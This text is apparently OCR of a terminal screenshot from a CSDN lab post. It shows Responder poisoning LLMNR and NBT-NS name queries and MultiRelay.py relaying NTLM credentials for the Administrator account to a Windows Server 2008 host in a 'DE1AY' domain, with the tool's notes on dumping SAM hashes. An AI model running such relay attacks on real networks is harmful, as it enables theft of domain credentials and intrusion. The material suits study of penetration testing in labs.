 root@kali: ~/Desktop/impacket-master/examples
File Actions Edit View Help
┌──(root㉿kali)-[~/Desktop/impacket-master/examples]
└─# responder -I eth0
NBT-NS, LLMNR & MDNS Responder 3.1.3.0
To support this project:
Patreon -> https://www.patreon.com/PythonResponder
Paypal  -> https://paypal.me/PythonResponder
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
MDNS [ON]
DNS [ON]
DHCP [OFF]
[+] Servers:
HTTP server [OFF]
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [OFF]
SMB server [OFF]
Kerberos server [ON]
System
root@kali: /usr/share/responder/tools
File Actions Edit View Help
┌──(root㉿kali)-[/usr/share/responder/tools]
└─# sudo python3 MultiRelay.py -t 10.10.10.80 -u Administrator
Crypto lib is not installed. You won't be able to live dump the hashes.
You can install it on debian based os with this command: apt-get install python-crypto
The Sam file will be saved anyway and you will have the bootkey.
Responder MultiRelay 2.5 NTLMv1/2 Relay
Send bugs/hugs/comments to: laurent.gaffie@gmail.com
Usernames to relay (-u) are case sensitive.
To kill this script hit CTRL-C.
/*
Use this script in combination with Responder.py for best results.
Make sure to set SMB and HTTP to OFF in Responder.conf.
This tool listen on TCP port 80, 3128 and 445.
For optimal pwnage, launch Responder only with these 2 options:
-rv
Avoid running a command that will likely prompt for information like net use, etc.
If you do so, use taskkill (as system) to kill the process.
*/
Relaying credentials for these users:
['Administrator']
Retrieving information for 10.10.10.80...
SMB signing: False
Os version: 'Windows Server 2008 R2 Standard 7601 Service Pack 1'
Hostname: 'WEB'
Part of the 'DE1AY' domain
/usr/share/responder/tools/MultiRelay.py:838: DeprecationWarning: setDaemon() is deprecated
, set the daemon attribute instead
thread.setDaemon(True)
CSDN @为了嫖md编辑器到自己的博客